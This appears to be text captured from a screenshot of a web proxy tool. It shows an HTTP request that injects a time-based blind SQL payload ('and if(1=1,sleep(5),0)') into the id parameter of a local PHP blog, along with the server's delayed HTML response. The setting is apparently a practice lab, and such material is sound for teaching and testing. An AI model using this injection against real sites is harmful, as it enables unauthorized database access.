 Raw Params Headers Hex
1 GET ///blog/news.php?id=1%20and%20if(1=1,sleep(5),0)
HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: UM_distinctid=
17e0b5c483b1f3-0f1dcad8087a218-1369634a-1fa400-17e0b5c483d3
ff; CNZZDATA3801251=
cnzz_eid%3D669466699-1640857922-%26ntime%3D1644322892
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 12:22:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 3831
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html>
9
10 <html>
11
12 <head>
13
14 <meta charset="UTF-8">
15
16 <title>小迪博客</title>
17
18 <style type="text/css">
19
20 .nav li{
21
22 background-color: red;
23
24 padding: 8px 15px;
25
26 float: left;
27
28 list-style: none;
29
30 color:#fff;
31
32 }
33
? < + > Type a search term 0 matches
4,010 bytes | 9,047 millis